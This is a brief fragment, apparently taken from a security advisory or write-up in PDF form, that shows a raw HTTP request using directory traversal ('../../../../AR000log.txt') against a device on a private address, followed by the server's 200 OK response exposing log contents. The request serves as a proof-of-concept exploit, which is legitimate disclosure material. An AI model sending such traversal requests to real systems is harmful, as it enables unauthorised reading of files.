 GET http://10.43.49.88:81/../../../../AR000log.txt HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45
.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: ManagerId=5213661afeac5aad8e6e20797f5bf600
Connection: keep-alive
Content-Length: 0
Host: 10.43.49.88:81
HTTP/1.1 200 OK
Cache-Control: max-age=0, must-revalidate
Connection: keep-alive
Content-Type: text/plain; charset=UTF-8
Last-Modified: Fr, 25 Nov 2016 15:34:55 UTC
Thu Nov 24 22:00:17 2016
COMMAND_COLDSTART
Version : J4.25
Thu Nov 24 22:06:55 2016
COMMAND_TERMINATE
Thu Nov 24 22:06:56 2016